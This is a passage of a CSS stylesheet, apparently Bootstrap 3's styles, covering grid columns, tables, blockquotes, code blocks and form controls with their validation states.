	list-style:none
}

.list-inline>li{
	display:inline-block;
	padding-right:5px;
	padding-left:5px
}

dl{
	margin-top:0;
	margin-bottom:20px
}

dt,dd{
	line-height:1.42857143
}

dt{
	font-weight:700
}

dd{
	margin-left:0
}

@media (min-width:768px){
	.dl-horizontal dt{
		float:left;
		width:160px;
		overflow:hidden;
		clear:left;
		text-align:right;
		text-overflow:ellipsis;
		white-space:nowrap
	}

	.dl-horizontal dd{
		margin-left:180px
	}

}

abbr[title],abbr[data-original-title]{
	cursor:help;
	border-bottom:1px dotted #777
}

.initialism{
	font-size:90%;
	text-transform:uppercase
}

blockquote{
	padding:10px 20px;
	margin:0 0 20px;
	font-size:17.5px;
	border-left:5px solid #eee
}

blockquote p:last-child,blockquote ul:last-child,blockquote ol:last-child{
	margin-bottom:0
}

blockquote footer,blockquote small,blockquote .small{
	display:block;
	font-size:80%;
	line-height:1.42857143;
	color:#777
}

blockquote footer:before,blockquote small:before,blockquote .small:before{
	content:'\2014 \00A0'
}

.blockquote-reverse,blockquote.pull-right{
	padding-right:15px;
	padding-left:0;
	text-align:right;
	border-right:5px solid #eee;
	border-left:0
}

.blockquote-reverse footer:before,blockquote.pull-right footer:before,.blockquote-reverse small:before,blockquote.pull-right small:before,.blockquote-reverse .small:before,blockquote.pull-right .small:before{
	content:''
}

.blockquote-reverse footer:after,blockquote.pull-right footer:after,.blockquote-reverse small:after,blockquote.pull-right small:after,.blockquote-reverse .small:after,blockquote.pull-right .small:after{
	content:'\00A0 \2014'
}

address{
	margin-bottom:20px;
	font-style:normal;
	line-height:1.42857143
}

code,kbd,pre,samp{
	font-family:Menlo,Monaco,Consolas,"Courier New",monospace
}

code{
	padding:2px 4px;
	font-size:90%;
	color:#c7254e;
	background-color:#f9f2f4;
	border-radius:4px
}

kbd{
	padding:2px 4px;
	font-size:90%;
	color:#fff;
	background-color:#333;
	border-radius:3px;
	-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.25);
	box-shadow:inset 0 -1px 0 rgba(0,0,0,.25)
}

kbd kbd{
	padding:0;
	font-size:100%;
	font-weight:700;
	-webkit-box-shadow:none;
	box-shadow:none
}

pre{
	display:block;
	padding:9.5px;
	margin:0 0 10px;
	font-size:13px;
	line-height:1.42857143;
	color:#333;
	word-break:break-all;
	word-wrap:break-word;
	background-color:#f5f5f5;
	border:1px solid #ccc;
	border-radius:4px
}

pre code{
	padding:0;
	font-size:inherit;
	color:inherit;
	white-space:pre-wrap;
	background-color:transparent;
	border-radius:0
}

.pre-scrollable{
	max-height:340px;
	overflow-y:scroll
}

.container{
	padding-right:15px;
	padding-left:15px;
	margin-right:auto;
	margin-left:auto
}

@media (min-width:768px){
	.container{
		width:750px
	}

}

@media (min-width:992px){
	.container{
		width:970px
	}

}

@media (min-width:1200px){
	.container{
		width:1170px
	}

}

.container-fluid{
	padding-right:15px;
	padding-left:15px;
	margin-right:auto;
	margin-left:auto
}

.row{
	margin-right:-15px;
	margin-left:-15px
}

.col-xs-1,.col-sm-1,.col-md-1,.col-lg-1,.col-xs-2,.col-sm-2,.col-md-2,.col-lg-2,.col-xs-3,.col-sm-3,.col-md-3,.col-lg-3,.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4,.col-xs-5,.col-sm-5,.col-md-5,.col-lg-5,.col-xs-6,.col-sm-6,.col-md-6,.col-lg-6,.col-xs-7,.col-sm-7,.col-md-7,.col-lg-7,.col-xs-8,.col-sm-8,.col-md-8,.col-lg-8,.col-xs-9,.col-sm-9,.col-md-9,.col-lg-9,.col-xs-10,.col-sm-10,.col-md-10,.col-lg-10,.col-xs-11,.col-sm-11,.col-md-11,.col-lg-11,.col-xs-12,.col-sm-12,.col-md-12,.col-lg-12{
	position:relative;
	min-height:1px;
	padding-right:15px;
	padding-left:15px
}

.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12{
	float:left
}

.col-xs-12{
	width:100%
}

.col-xs-11{
	width:91.66666667%
}

.col-xs-10{
	width:83.33333333%
}

.col-xs-9{
	width:75%
}

.col-xs-8{
	width:66.66666667%
}

.col-xs-7{
	width:58.33333333%
}

.col-xs-6{
	width:50%
}

.col-xs-5{
	width:41.66666667%
}

.col-xs-4{
	width:33.33333333%
}

.col-xs-3{
	width:25%
}

.col-xs-2{
	width:16.66666667%
}

.col-xs-1{
	width:8.33333333%
}

.col-xs-pull-12{
	right:100%
}

.col-xs-pull-11{
	right:91.66666667%
}

.col-xs-pull-10{
	right:83.33333333%
}

.col-xs-pull-9{
	right:75%
}

.col-xs-pull-8{
	right:66.66666667%
}

.col-xs-pull-7{
	right:58.33333333%
}

.col-xs-pull-6{
	right:50%
}

.col-xs-pull-5{
	right:41.66666667%
}

.col-xs-pull-4{
	right:33.33333333%
}

.col-xs-pull-3{
	right:25%
}

.col-xs-pull-2{
	right:16.66666667%
}

.col-xs-pull-1{
	right:8.33333333%
}

.col-xs-pull-0{
	right:auto
}

.col-xs-push-12{
	left:100%
}

.col-xs-push-11{
	left:91.66666667%
}

.col-xs-push-10{
	left:83.33333333%
}

.col-xs-push-9{
	left:75%
}

.col-xs-push-8{
	left:66.66666667%
}

.col-xs-push-7{
	left:58.33333333%
}

.col-xs-push-6{
	left:50%
}

.col-xs-push-5{
	left:41.66666667%
}

.col-xs-push-4{
	left:33.33333333%
}

.col-xs-push-3{
	left:25%
}

.col-xs-push-2{
	left:16.66666667%
}

.col-xs-push-1{
	left:8.33333333%
}

.col-xs-push-0{
	left:auto
}

.col-xs-offset-12{
	margin-left:100%
}

.col-xs-offset-11{
	margin-left:91.66666667%
}

.col-xs-offset-10{
	margin-left:83.33333333%
}

.col-xs-offset-9{
	margin-left:75%
}

.col-xs-offset-8{
	margin-left:66.66666667%
}

.col-xs-offset-7{
	margin-left:58.33333333%
}

.col-xs-offset-6{
	margin-left:50%
}

.col-xs-offset-5{
	margin-left:41.66666667%
}

.col-xs-offset-4{
	margin-left:33.33333333%
}

.col-xs-offset-3{
	margin-left:25%
}

.col-xs-offset-2{
	margin-left:16.66666667%
}

.col-xs-offset-1{
	margin-left:8.33333333%
}

.col-xs-offset-0{
	margin-left:0
}

@media (min-width:768px){
	.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12{
		float:left
	}

	.col-sm-12{
		width:100%
	}

	.col-sm-11{
		width:91.66666667%
	}

	.col-sm-10{
		width:83.33333333%
	}

	.col-sm-9{
		width:75%
	}

	.col-sm-8{
		width:66.66666667%
	}

	.col-sm-7{
		width:58.33333333%
	}

	.col-sm-6{
		width:50%
	}

	.col-sm-5{
		width:41.66666667%
	}

	.col-sm-4{
		width:33.33333333%
	}

	.col-sm-3{
		width:25%
	}

	.col-sm-2{
		width:16.66666667%
	}

	.col-sm-1{
		width:8.33333333%
	}

	.col-sm-pull-12{
		right:100%
	}

	.col-sm-pull-11{
		right:91.66666667%
	}

	.col-sm-pull-10{
		right:83.33333333%
	}

	.col-sm-pull-9{
		right:75%
	}

	.col-sm-pull-8{
		right:66.66666667%
	}

	.col-sm-pull-7{
		right:58.33333333%
	}

	.col-sm-pull-6{
		right:50%
	}

	.col-sm-pull-5{
		right:41.66666667%
	}

	.col-sm-pull-4{
		right:33.33333333%
	}

	.col-sm-pull-3{
		right:25%
	}

	.col-sm-pull-2{
		right:16.66666667%
	}

	.col-sm-pull-1{
		right:8.33333333%
	}

	.col-sm-pull-0{
		right:auto
	}

	.col-sm-push-12{
		left:100%
	}

	.col-sm-push-11{
		left:91.66666667%
	}

	.col-sm-push-10{
		left:83.33333333%
	}

	.col-sm-push-9{
		left:75%
	}

	.col-sm-push-8{
		left:66.66666667%
	}

	.col-sm-push-7{
		left:58.33333333%
	}

	.col-sm-push-6{
		left:50%
	}

	.col-sm-push-5{
		left:41.66666667%
	}

	.col-sm-push-4{
		left:33.33333333%
	}

	.col-sm-push-3{
		left:25%
	}

	.col-sm-push-2{
		left:16.66666667%
	}

	.col-sm-push-1{
		left:8.33333333%
	}

	.col-sm-push-0{
		left:auto
	}

	.col-sm-offset-12{
		margin-left:100%
	}

	.col-sm-offset-11{
		margin-left:91.66666667%
	}

	.col-sm-offset-10{
		margin-left:83.33333333%
	}

	.col-sm-offset-9{
		margin-left:75%
	}

	.col-sm-offset-8{
		margin-left:66.66666667%
	}

	.col-sm-offset-7{
		margin-left:58.33333333%
	}

	.col-sm-offset-6{
		margin-left:50%
	}

	.col-sm-offset-5{
		margin-left:41.66666667%
	}

	.col-sm-offset-4{
		margin-left:33.33333333%
	}

	.col-sm-offset-3{
		margin-left:25%
	}

	.col-sm-offset-2{
		margin-left:16.66666667%
	}

	.col-sm-offset-1{
		margin-left:8.33333333%
	}

	.col-sm-offset-0{
		margin-left:0
	}

}

@media (min-width:992px){
	.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12{
		float:left
	}

	.col-md-12{
		width:100%
	}

	.col-md-11{
		width:91.66666667%
	}

	.col-md-10{
		width:83.33333333%
	}

	.col-md-9{
		width:75%
	}

	.col-md-8{
		width:66.66666667%
	}

	.col-md-7{
		width:58.33333333%
	}

	.col-md-6{
		width:50%
	}

	.col-md-5{
		width:41.66666667%
	}

	.col-md-4{
		width:33.33333333%
	}

	.col-md-3{
		width:25%
	}

	.col-md-2{
		width:16.66666667%
	}

	.col-md-1{
		width:8.33333333%
	}

	.col-md-pull-12{
		right:100%
	}

	.col-md-pull-11{
		right:91.66666667%
	}

	.col-md-pull-10{
		right:83.33333333%
	}

	.col-md-pull-9{
		right:75%
	}

	.col-md-pull-8{
		right:66.66666667%
	}

	.col-md-pull-7{
		right:58.33333333%
	}

	.col-md-pull-6{
		right:50%
	}

	.col-md-pull-5{
		right:41.66666667%
	}

	.col-md-pull-4{
		right:33.33333333%
	}

	.col-md-pull-3{
		right:25%
	}

	.col-md-pull-2{
		right:16.66666667%
	}

	.col-md-pull-1{
		right:8.33333333%
	}

	.col-md-pull-0{
		right:auto
	}

	.col-md-push-12{
		left:100%
	}

	.col-md-push-11{
		left:91.66666667%
	}

	.col-md-push-10{
		left:83.33333333%
	}

	.col-md-push-9{
		left:75%
	}

	.col-md-push-8{
		left:66.66666667%
	}

	.col-md-push-7{
		left:58.33333333%
	}

	.col-md-push-6{
		left:50%
	}

	.col-md-push-5{
		left:41.66666667%
	}

	.col-md-push-4{
		left:33.33333333%
	}

	.col-md-push-3{
		left:25%
	}

	.col-md-push-2{
		left:16.66666667%
	}

	.col-md-push-1{
		left:8.33333333%
	}

	.col-md-push-0{
		left:auto
	}

	.col-md-offset-12{
		margin-left:100%
	}

	.col-md-offset-11{
		margin-left:91.66666667%
	}

	.col-md-offset-10{
		margin-left:83.33333333%
	}

	.col-md-offset-9{
		margin-left:75%
	}

	.col-md-offset-8{
		margin-left:66.66666667%
	}

	.col-md-offset-7{
		margin-left:58.33333333%
	}

	.col-md-offset-6{
		margin-left:50%
	}

	.col-md-offset-5{
		margin-left:41.66666667%
	}

	.col-md-offset-4{
		margin-left:33.33333333%
	}

	.col-md-offset-3{
		margin-left:25%
	}

	.col-md-offset-2{
		margin-left:16.66666667%
	}

	.col-md-offset-1{
		margin-left:8.33333333%
	}

	.col-md-offset-0{
		margin-left:0
	}

}

@media (min-width:1200px){
	.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12{
		float:left
	}

	.col-lg-12{
		width:100%
	}

	.col-lg-11{
		width:91.66666667%
	}

	.col-lg-10{
		width:83.33333333%
	}

	.col-lg-9{
		width:75%
	}

	.col-lg-8{
		width:66.66666667%
	}

	.col-lg-7{
		width:58.33333333%
	}

	.col-lg-6{
		width:50%
	}

	.col-lg-5{
		width:41.66666667%
	}

	.col-lg-4{
		width:33.33333333%
	}

	.col-lg-3{
		width:25%
	}

	.col-lg-2{
		width:16.66666667%
	}

	.col-lg-1{
		width:8.33333333%
	}

	.col-lg-pull-12{
		right:100%
	}

	.col-lg-pull-11{
		right:91.66666667%
	}

	.col-lg-pull-10{
		right:83.33333333%
	}

	.col-lg-pull-9{
		right:75%
	}

	.col-lg-pull-8{
		right:66.66666667%
	}

	.col-lg-pull-7{
		right:58.33333333%
	}

	.col-lg-pull-6{
		right:50%
	}

	.col-lg-pull-5{
		right:41.66666667%
	}

	.col-lg-pull-4{
		right:33.33333333%
	}

	.col-lg-pull-3{
		right:25%
	}

	.col-lg-pull-2{
		right:16.66666667%
	}

	.col-lg-pull-1{
		right:8.33333333%
	}

	.col-lg-pull-0{
		right:auto
	}

	.col-lg-push-12{
		left:100%
	}

	.col-lg-push-11{
		left:91.66666667%
	}

	.col-lg-push-10{
		left:83.33333333%
	}

	.col-lg-push-9{
		left:75%
	}

	.col-lg-push-8{
		left:66.66666667%
	}

	.col-lg-push-7{
		left:58.33333333%
	}

	.col-lg-push-6{
		left:50%
	}

	.col-lg-push-5{
		left:41.66666667%
	}

	.col-lg-push-4{
		left:33.33333333%
	}

	.col-lg-push-3{
		left:25%
	}

	.col-lg-push-2{
		left:16.66666667%
	}

	.col-lg-push-1{
		left:8.33333333%
	}

	.col-lg-push-0{
		left:auto
	}

	.col-lg-offset-12{
		margin-left:100%
	}

	.col-lg-offset-11{
		margin-left:91.66666667%
	}

	.col-lg-offset-10{
		margin-left:83.33333333%
	}

	.col-lg-offset-9{
		margin-left:75%
	}

	.col-lg-offset-8{
		margin-left:66.66666667%
	}

	.col-lg-offset-7{
		margin-left:58.33333333%
	}

	.col-lg-offset-6{
		margin-left:50%
	}

	.col-lg-offset-5{
		margin-left:41.66666667%
	}

	.col-lg-offset-4{
		margin-left:33.33333333%
	}

	.col-lg-offset-3{
		margin-left:25%
	}

	.col-lg-offset-2{
		margin-left:16.66666667%
	}

	.col-lg-offset-1{
		margin-left:8.33333333%
	}

	.col-lg-offset-0{
		margin-left:0
	}

}

table{
	background-color:transparent
}

caption{
	padding-top:8px;
	padding-bottom:8px;
	color:#777;
	text-align:left
}

th{
	text-align:left
}

.table{
	width:100%;
	max-width:100%;
	margin-bottom:20px
}

.table>thead>tr>th,.table>tbody>tr>th,.table>tfoot>tr>th,.table>thead>tr>td,.table>tbody>tr>td,.table>tfoot>tr>td{
	padding:8px;
	line-height:1.42857143;
	vertical-align:top;
	border-top:1px solid #ddd
}

.table>thead>tr>th{
	vertical-align:bottom;
	border-bottom:2px solid #ddd
}

.table>caption+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>th,.table>thead:first-child>tr:first-child>th,.table>caption+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>td,.table>thead:first-child>tr:first-child>td{
	border-top:0
}

.table>tbody+tbody{
	border-top:2px solid #ddd
}

.table .table{
	background-color:#fff
}

.table-condensed>thead>tr>th,.table-condensed>tbody>tr>th,.table-condensed>tfoot>tr>th,.table-condensed>thead>tr>td,.table-condensed>tbody>tr>td,.table-condensed>tfoot>tr>td{
	padding:5px
}

.table-bordered{
	border:1px solid #ddd
}

.table-bordered>thead>tr>th,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>tbody>tr>td,.table-bordered>tfoot>tr>td{
	border:1px solid #ddd
}

.table-bordered>thead>tr>th,.table-bordered>thead>tr>td{
	border-bottom-width:2px
}

.table-striped>tbody>tr:nth-child(odd){
	background-color:#f9f9f9
}

.table-hover>tbody>tr:hover{
	background-color:#f5f5f5
}

table col[class*=col-]{
	position:static;
	display:table-column;
	float:none
}

table td[class*=col-],table th[class*=col-]{
	position:static;
	display:table-cell;
	float:none
}

.table>thead>tr>td.active,.table>tbody>tr>td.active,.table>tfoot>tr>td.active,.table>thead>tr>th.active,.table>tbody>tr>th.active,.table>tfoot>tr>th.active,.table>thead>tr.active>td,.table>tbody>tr.active>td,.table>tfoot>tr.active>td,.table>thead>tr.active>th,.table>tbody>tr.active>th,.table>tfoot>tr.active>th{
	background-color:#f5f5f5
}

.table-hover>tbody>tr>td.active:hover,.table-hover>tbody>tr>th.active:hover,.table-hover>tbody>tr.active:hover>td,.table-hover>tbody>tr:hover>.active,.table-hover>tbody>tr.active:hover>th{
	background-color:#e8e8e8
}

.table>thead>tr>td.success,.table>tbody>tr>td.success,.table>tfoot>tr>td.success,.table>thead>tr>th.success,.table>tbody>tr>th.success,.table>tfoot>tr>th.success,.table>thead>tr.success>td,.table>tbody>tr.success>td,.table>tfoot>tr.success>td,.table>thead>tr.success>th,.table>tbody>tr.success>th,.table>tfoot>tr.success>th{
	background-color:#dff0d8
}

.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover,.table-hover>tbody>tr.success:hover>td,.table-hover>tbody>tr:hover>.success,.table-hover>tbody>tr.success:hover>th{
	background-color:#d0e9c6
}

.table>thead>tr>td.info,.table>tbody>tr>td.info,.table>tfoot>tr>td.info,.table>thead>tr>th.info,.table>tbody>tr>th.info,.table>tfoot>tr>th.info,.table>thead>tr.info>td,.table>tbody>tr.info>td,.table>tfoot>tr.info>td,.table>thead>tr.info>th,.table>tbody>tr.info>th,.table>tfoot>tr.info>th{
	background-color:#d9edf7
}

.table-hover>tbody>tr>td.info:hover,.table-hover>tbody>tr>th.info:hover,.table-hover>tbody>tr.info:hover>td,.table-hover>tbody>tr:hover>.info,.table-hover>tbody>tr.info:hover>th{
	background-color:#c4e3f3
}

.table>thead>tr>td.warning,.table>tbody>tr>td.warning,.table>tfoot>tr>td.warning,.table>thead>tr>th.warning,.table>tbody>tr>th.warning,.table>tfoot>tr>th.warning,.table>thead>tr.warning>td,.table>tbody>tr.warning>td,.table>tfoot>tr.warning>td,.table>thead>tr.warning>th,.table>tbody>tr.warning>th,.table>tfoot>tr.warning>th{
	background-color:#fcf8e3
}

.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover,.table-hover>tbody>tr.warning:hover>td,.table-hover>tbody>tr:hover>.warning,.table-hover>tbody>tr.warning:hover>th{
	background-color:#faf2cc
}

.table>thead>tr>td.danger,.table>tbody>tr>td.danger,.table>tfoot>tr>td.danger,.table>thead>tr>th.danger,.table>tbody>tr>th.danger,.table>tfoot>tr>th.danger,.table>thead>tr.danger>td,.table>tbody>tr.danger>td,.table>tfoot>tr.danger>td,.table>thead>tr.danger>th,.table>tbody>tr.danger>th,.table>tfoot>tr.danger>th{
	background-color:#f2dede
}

.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover,.table-hover>tbody>tr.danger:hover>td,.table-hover>tbody>tr:hover>.danger,.table-hover>tbody>tr.danger:hover>th{
	background-color:#ebcccc
}

.table-responsive{
	min-height:.01%;
	overflow-x:auto
}

@media screen and (max-width:767px){
	.table-responsive{
		width:100%;
		margin-bottom:15px;
		overflow-y:hidden;
		-ms-overflow-style:-ms-autohiding-scrollbar;
		border:1px solid #ddd
	}

	.table-responsive>.table{
		margin-bottom:0
	}

	.table-responsive>.table>thead>tr>th,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tfoot>tr>td{
		white-space:nowrap
	}

	.table-responsive>.table-bordered{
		border:0
	}

	.table-responsive>.table-bordered>thead>tr>th:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child{
		border-left:0
	}

	.table-responsive>.table-bordered>thead>tr>th:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child{
		border-right:0
	}

	.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>th,.table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>td{
		border-bottom:0
	}

}

fieldset{
	min-width:0;
	padding:0;
	margin:0;
	border:0
}

legend{
	display:block;
	width:100%;
	padding:0;
	margin-bottom:20px;
	font-size:21px;
	line-height:inherit;
	color:#333;
	border:0;
	border-bottom:1px solid #e5e5e5
}

label{
	display:inline-block;
	max-width:100%;
	margin-bottom:5px;
	font-weight:700
}

input[type=search]{
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box
}

input[type=radio],input[type=checkbox]{
	margin:4px 0 0;
	margin-top:1px \9;
	line-height:normal
}

input[type=file]{
	display:block
}

input[type=range]{
	display:block;
	width:100%
}

select[multiple],select[size]{
	height:auto
}

input[type=file]:focus,input[type=radio]:focus,input[type=checkbox]:focus{
	outline:thin dotted;
	outline:5px auto -webkit-focus-ring-color;
	outline-offset:-2px
}

output{
	display:block;
	padding-top:7px;
	font-size:14px;
	line-height:1.42857143;
	color:#555
}

.form-control{
	display:block;
	width:100%;
	height:34px;
	padding:6px 12px;
	font-size:14px;
	line-height:1.42857143;
	color:#555;
	background-color:#fff;
	background-image:none;
	border:1px solid #ccc;
	border-radius:4px;
	-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);
	box-shadow:inset 0 1px 1px rgba(0,0,0,.075);
	-webkit-transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;
	-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;
	transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s
}

.form-control:focus{
	border-color:#66afe9;
	outline:0;
	-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);
	box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)
}

.form-control::-moz-placeholder{
	color:#999;
	opacity:1
}

.form-control:-ms-input-placeholder{
	color:#999
}

.form-control::-webkit-input-placeholder{
	color:#999
}

.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{
	cursor:not-allowed;
	background-color:#eee;
	opacity:1
}

textarea.form-control{
	height:auto
}

input[type=search]{
	-webkit-appearance:none
}

input[type=date],input[type=time],input[type=datetime-local],input[type=month]{
	line-height:34px;
	line-height:1.42857143 \0
}

input[type=date].input-sm,input[type=time].input-sm,input[type=datetime-local].input-sm,input[type=month].input-sm{
	line-height:30px;
	line-height:1.5 \0
}

input[type=date].input-lg,input[type=time].input-lg,input[type=datetime-local].input-lg,input[type=month].input-lg{
	line-height:46px;
	line-height:1.33 \0
}

_:-ms-fullscreen,:root input[type=date],_:-ms-fullscreen,:root input[type=time],_:-ms-fullscreen,:root input[type=datetime-local],_:-ms-fullscreen,:root input[type=month]{
	line-height:1.42857143
}

_:-ms-fullscreen.input-sm,:root input[type=date].input-sm,_:-ms-fullscreen.input-sm,:root input[type=time].input-sm,_:-ms-fullscreen.input-sm,:root input[type=datetime-local].input-sm,_:-ms-fullscreen.input-sm,:root input[type=month].input-sm{
	line-height:1.5
}

_:-ms-fullscreen.input-lg,:root input[type=date].input-lg,_:-ms-fullscreen.input-lg,:root input[type=time].input-lg,_:-ms-fullscreen.input-lg,:root input[type=datetime-local].input-lg,_:-ms-fullscreen.input-lg,:root input[type=month].input-lg{
	line-height:1.33
}

.form-group{
	margin-bottom:15px
}

.radio,.checkbox{
	position:relative;
	display:block;
	margin-top:10px;
	margin-bottom:10px
}

.radio label,.checkbox label{
	min-height:20px;
	padding-left:20px;
	margin-bottom:0;
	font-weight:400;
	cursor:pointer
}

.radio input[type=radio],.radio-inline input[type=radio],.checkbox input[type=checkbox],.checkbox-inline input[type=checkbox]{
	position:absolute;
	margin-top:4px \9;
	margin-left:-20px
}

.radio+.radio,.checkbox+.checkbox{
	margin-top:-5px
}

.radio-inline,.checkbox-inline{
	display:inline-block;
	padding-left:20px;
	margin-bottom:0;
	font-weight:400;
	vertical-align:middle;
	cursor:pointer
}

.radio-inline+.radio-inline,.checkbox-inline+.checkbox-inline{
	margin-top:0;
	margin-left:10px
}

input[type=radio][disabled],input[type=checkbox][disabled],input[type=radio].disabled,input[type=checkbox].disabled,fieldset[disabled] input[type=radio],fieldset[disabled] input[type=checkbox]{
	cursor:not-allowed
}

.radio-inline.disabled,.checkbox-inline.disabled,fieldset[disabled] .radio-inline,fieldset[disabled] .checkbox-inline{
	cursor:not-allowed
}

.radio.disabled label,.checkbox.disabled label,fieldset[disabled] .radio label,fieldset[disabled] .checkbox label{
	cursor:not-allowed
}

.form-control-static{
	padding-top:7px;
	padding-bottom:7px;
	margin-bottom:0
}

.form-control-static.input-lg,.form-control-static.input-sm{
	padding-right:0;
	padding-left:0
}

.input-sm,.form-group-sm .form-control{
	height:30px;
	padding:5px 10px;
	font-size:12px;
	line-height:1.5;
	border-radius:3px
}

select.input-sm,select.form-group-sm .form-control{
	height:30px;
	line-height:30px
}

textarea.input-sm,textarea.form-group-sm .form-control,select[multiple].input-sm,select[multiple].form-group-sm .form-control{
	height:auto
}

.input-lg,.form-group-lg .form-control{
	height:46px;
	padding:10px 16px;
	font-size:18px;
	line-height:1.33;
	border-radius:6px
}

select.input-lg,select.form-group-lg .form-control{
	height:46px;
	line-height:46px
}

textarea.input-lg,textarea.form-group-lg .form-control,select[multiple].input-lg,select[multiple].form-group-lg .form-control{
	height:auto
}

.has-feedback{
	position:relative
}

.has-feedback .form-control{
	padding-right:42.5px
}

.form-control-feedback{
	position:absolute;
	top:0;
	right:0;
	z-index:2;
	display:block;
	width:34px;
	height:34px;
	line-height:34px;
	text-align:center;
	pointer-events:none
}

.input-lg+.form-control-feedback{
	width:46px;
	height:46px;
	line-height:46px
}

.input-sm+.form-control-feedback{
	width:30px;
	height:30px;
	line-height:30px
}

.has-success .help-block,.has-success .control-label,.has-success .radio,.has-success .checkbox,.has-success .radio-inline,.has-success .checkbox-inline,.has-success.radio label,.has-success.checkbox label,.has-success.radio-inline label,.has-success.checkbox-inline label{
	color:#3c763d
}

.has-success .form-control{
	border-color:#3c763d;
	-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);
	box-shadow:inset 0 1px 1px rgba(0,0,0,.075)
}

.has-success .form-control:focus{
	border-color:#2b542c;
	-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168;
	box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168
}

.has-success .input-group-addon{
	color:#3c763d;
	background-color:#dff0d8;
	border-color:#3c763d
}

.has-success .form-control-feedback{
	color:#3c763d
}

.has-warning .help-block,.has-warning .control-label,.has-warning .radio,.has-warning .checkbox,.has-warning .radio-inline,.has-warning .checkbox-inline,.has-warning.radio label,.has-warning.checkbox label,.has-warning.radio-inline label,.has-warning.checkbox-inline label{
	color:#8a6d3b
}

.has-warning .form-control{
	border-color:#8a6d3b;
	-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);
	box-shadow:inset 0 1px 1px rgba(0,0,0,.075)
}

.has-warning .form-control:focus{
	border-color:#66512c;
	-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b;
	box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b
}

.has-warning .input-group-addon{
	color:#8a6d3b;
	background-color:#fcf8e3;
	border-color:#8a6d3b
}

.has-warning .form-control-feedback{
	color:#8a6d3b
}

.has-error .help-block,.has-error .control-label,.has-error .radio,.has-error .checkbox,.has-error .radio-inline,.has-error .checkbox-inline,.has-error.radio label,.has-error.checkbox label,.has-error.radio-inline label,.has-error.checkbox-inline label{
	color:#a94442
}

.has-error .form-control{
	border-color:#a94442;
	-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);
	box-shadow:inset 0 1px 1px rgba(0,0,0,.075)
}

.has-error .form-control:focus{
	border-color:#843534;
	-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483;
	box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483
}

.has-error .input-group-addon{
	color:#a94442;
	background-color:#f2dede;
	border-color:#a94442
}

.has-error .form-control-feedback{
	color:#a94442
}

.has-feedback label~.form-control-feedback{
	top:25px
}

.has-feedback label.sr-only~.form-control-feedback{
	top:0
}

.help-block{
	display:block;
	margin-top:5px;
	margin-bottom:10px;
	color:#737373
}

@media (min-width:768px){
	.form-inline .form-group{
		display:inline-block;
		margin-bottom:0;
		vertical-align:middle
	}

	.form-inline .form-control{
		display:inline-block;
		width:auto;
		vertical-align:middle
	}

	.form-inline .form-control-static{
		display:inline-block
	}

	.form-inline .input-group{
		display:inline-table;
		vertical-align:middle
	}

	.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn,.form-inline .input-group .form-control{
		width:auto
	}

	.form-inline .input-group>.form-control{
		width:100%
	}

	.form-inline .control-label{
		margin-bottom:0;
		vertical-align:middle
	}

	.form-inline .radio,.form-inline .checkbox{
		display:inline-block;
		margin-top:0;
		margin-bottom:0;
		vertical-align:middle
	}

	.form-inline .radio label,.form-inline .checkbox label{
		padding-left:0
	}

	.form-inline .radio input[type=radio],.form-inline .checkbox input[type=checkbox]{
		position:relative;
		margin-left:0
	}

	.form-inline .has-feedback .form-control-feedback{
		top:0
	}

}

